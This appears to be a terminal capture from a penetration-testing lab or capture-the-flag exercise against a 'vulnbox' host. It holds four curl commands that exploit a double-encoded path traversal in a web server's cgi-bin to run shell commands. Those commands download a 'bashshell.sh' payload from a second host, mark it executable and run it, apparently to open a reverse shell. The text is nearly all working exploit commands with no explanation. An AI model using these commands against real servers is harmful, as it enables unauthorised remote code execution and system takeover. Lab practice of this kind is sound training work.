 ┌──(pradyun㉿NOVA)-[~/Downloads/pentathon/vulnbox]
└─$ curl -X POST http://192.168.112.115/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh \
  -d 'echo Content-Type: text/plain; echo;cd /tmp/;wget http://192.168.112.156:3000/bashshell.sh'
┌──(pradyun㉿NOVA)-[~/Downloads/pentathon/vulnbox]
└─$ curl -X POST http://192.168.112.115/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh \
  -d 'echo Content-Type: text/plain; echo;cd /tmp/;chmod +x bashshell.sh'
┌──(pradyun㉿NOVA)-[~/Downloads/pentathon/vulnbox]
└─$ curl -X POST http://192.168.112.115/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh \
  -d 'echo Content-Type: text/plain; echo;cd /tmp/;bash bashshell.sh'
┌──(pradyun㉿NOVA)-[~/Downloads/pentathon/vulnbox]
└─$ curl -X POST http://192.168.112.115/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh \
  -d 'echo Content-Type: text/plain; echo;cd /tmp/;bash bashshell.sh'
curl: (18) transfer closed with outstanding read data remaining